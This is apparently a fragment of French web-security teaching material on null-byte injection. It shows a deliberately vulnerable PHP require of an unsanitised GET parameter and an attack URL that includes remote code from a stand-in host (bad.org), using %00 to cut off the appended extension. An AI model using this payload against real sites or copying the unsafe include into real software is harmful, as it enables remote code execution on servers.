 Injection du caractère null \0
test.php?p=http://bad.org/bad.txt%00
php
1
<?php
require($_GET['p'].".php");
?>
test.php